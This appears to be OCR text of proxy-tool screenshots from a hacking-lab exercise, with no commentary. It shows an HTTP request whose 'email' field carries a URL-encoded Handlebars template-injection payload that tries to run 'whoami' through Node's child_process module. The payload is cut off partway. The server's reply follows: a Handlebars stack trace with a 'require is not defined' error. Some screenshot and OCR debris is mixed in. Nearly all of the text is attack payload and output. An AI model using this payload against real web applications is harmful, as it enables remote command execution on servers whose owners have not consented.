 Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.111.171/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%
7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%2
3%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c
%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%
20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%7
3%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29
%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%
20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%2
0%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%
68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%2
8%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77
%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%
69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%2
0%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23
%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%
20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%2
Pretty Raw Hex Render \n
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/
javascript-compiler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/w
ith.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/
javascript-compiler.js:254:23), &lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.j
s:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/e
ach.js:51:19)<br>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/e
ach.js:61:13)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/
javascript-compiler.js:254:23), &lt;anonymous&gt;:12:31)<br>
&nbsp; &nbsp;at prog